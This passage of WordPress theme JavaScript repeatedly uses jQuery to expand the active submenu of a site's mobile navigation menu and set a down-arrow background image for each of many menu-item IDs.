			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2426.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2426.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2426.has-sub").hasClass("current-menu-parent")){
